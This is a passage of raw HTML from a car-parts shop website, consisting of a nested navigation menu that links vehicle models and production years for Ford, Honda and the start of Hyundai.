  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1719-cr-v" title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2152-integra-coupe" title="INTEGRA COUPÉ">INTEGRA COUPÉ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1142-s2000-99-09" title="S2000 (99-09)">S2000 (99-09)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/630-hyundai" title="HYUNDAI">HYUNDAI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar630"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar630">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1654-accent" title="ACCENT">ACCENT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1654"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1654">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1554-accent-95-97" title="ACCENT (95-97)">ACCENT (95-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1555-accent-97-00" title="ACCENT (97-00)">ACCENT (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1556-accent-00-03" title="ACCENT (00-03)">ACCENT (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1557-accent-03-06" title="ACCENT (03-06)">ACCENT (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/631-accent-06-11" title="ACCENT (06-11)">ACCENT (06-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1655-atos" title="ATOS">ATOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1655"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1655">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1551-atos-98-01" title="ATOS (98-01)">ATOS (98-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1552-atos-01-03" title="ATOS (01-03)">ATOS (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1553-atos-03-08" title="ATOS (03-08)">ATOS (03-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1656-elantra-lantra" title="ELANTRA / LANTRA">ELANTRA / LANTRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1656"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1656">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1546-elantra-lantra-95-98-" title="ELANTRA / LANTRA (95-98)">ELANTRA / LANTRA (95-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1547-elantra-lantra-99-00" title="ELANTRA / LANTRA (99-00)">ELANTRA / LANTRA (99-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1549-elantra-lantra-00-03" title="ELANTRA / LANTRA (00-03)">ELANTRA / LANTRA (00-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1548-elantra-lantra-04-06" title="ELANTRA / LANTRA (04-06)">ELANTRA / LANTRA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1550-elantra-lantra-07-11" title="ELANTRA / LANTRA (07-11)">ELANTRA / LANTRA (07-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2155-excel" title="EXCEL">EXCEL</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2155"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2155">
